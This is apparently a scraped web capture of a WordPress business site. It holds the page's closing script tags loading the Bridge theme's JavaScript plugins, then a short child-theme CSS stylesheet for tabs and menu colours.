<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.6.1" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.6.1" id="waitforimages-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.6.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.6.1" id="jplayer-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.6.1" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.6.1" id="skrollr-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.6.1" id="charts-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.6.1" id="easing-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.6.1" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.6.1" id="countdown-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.6.1" id="multiscroll-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.6.1" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.6.1" id="bigtext-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.6.1" id="stickyKit-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.6.1" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.6.1" id="typed-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.6.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.6.1" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.6.1" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.6.1" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.6.1" id="packery-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.6.1" id="stretch-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.6.1" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.6.1" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.6.1" id="eventMove-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.6.1" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.6.1" id="swiper-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBUPb-8NWeaQjvQA-dTuqlZocuh8o8IQKA&amp;ver=6.6.1" id="google_map_api-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1720359028" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/wangsamasresources.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/default.min.js?ver=6.6.1" id="bridge-default-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/wangsamasresources.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.6.1" id="qode-like-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.0" id="joinchat-js"></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://wangsamasresources.com/wp-content/themes/bridge-child/style.css?ver=6.6.1
body_size: -26
content:
/*
Theme Name: Bridge Child
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: A child theme of Bridge Theme
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");

.tabs-nav li a {
    font-size: 28px !important;
    line-height: normal !important;
}
.wpb_tabstabs_holder {
    margin: 40px 0;
}
.tabs-container .row {
    display: flex;
}
.tabs-container .col-xs-12.col-sm-4 {
    width: 40%;
	text-align: right;
	padding-right: 20px;
}
.tabs-container .col-xs-12.col-sm-4 p{
	font-weight: 700;
}
.tabs-container .col-xs-12.col-sm-8 {
    width: 60%;
	text-align: left;
}


.home nav.main_menu > ul > li > a {
    color: #ffffff;
}
nav.main_menu > ul > li > a {
    color: #303030;
}